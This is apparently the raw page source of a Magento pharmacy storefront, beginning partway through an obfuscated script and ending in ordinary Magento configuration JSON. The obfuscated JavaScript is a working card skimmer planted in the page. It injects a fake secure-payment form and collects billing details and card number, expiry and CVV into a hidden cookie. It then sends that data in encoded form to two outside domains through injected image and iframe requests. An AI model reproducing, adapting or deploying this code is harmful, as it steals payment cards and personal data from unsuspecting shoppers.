path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);};</script><script type="text/javascript" src="//www.freeprivacypolicy.com/public/cookie-consent/3.1.0/cookie-consent.js"></script><script type="text/x-magento-init">{"*":{"Magento_GoogleAnalytics\/js\/google-analytics":{"isCookieRestrictionModeEnabled":0,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","ordersTrackingData":[],"pageTrackingData":{"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-128957951-2"}},"Magento_PageCache\/js\/form-key-provider":{"isPaginationCacheEnabled":0},"Magento_PageBuilder\/js\/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}},"cookieStatus":[],"mage\/cookies":{"expires":null,"path":"\/","domain":".farmaciallueca.com","secure":false,"lifetime":"3600"},"Magento_Ui\/js\/core\/app":{"components":{"customer":{"component":"Magento_Customer\/js\/view\/customer"},"wishlist":{"component":"Magento_Wishlist\/js\/view\/wishlist"},"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"},"messages":{"component":"Magento_Theme\/js\/view\/messages"},"storage-manager":{"component":"Magento_Catalog\/js\/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/farmaciallueca.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/farmaciallueca.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/farmaciallueca.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/farmaciallueca.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}},"Magento_Ui\/js\/block-loader":"https:\/\/farmaciallueca.com\/static\/frontend\/Olegnax\/athlete2\/es_ES\/images\/loader-1.gif","Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/farmaciallueca.com\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]},"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/farmaciallueca.com\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/farmaciallueca.com\/customer\/account\/updateSession\/"},"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":"1"}}}}},"ox-waypoints-init":[],"ox-catalog":[],"sticky-sidebar":{"wrapper":".page-main .columns","sticky":".column.main, .page-layout-3columns .sidebar-main, .page-layout-3columns .sidebar-additional, .ox-sticky-sidebar"},"rs6loader":{"scripts":[]}},"[data-block='minicart']":{"Magento_Ui\/js\/core\/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"ui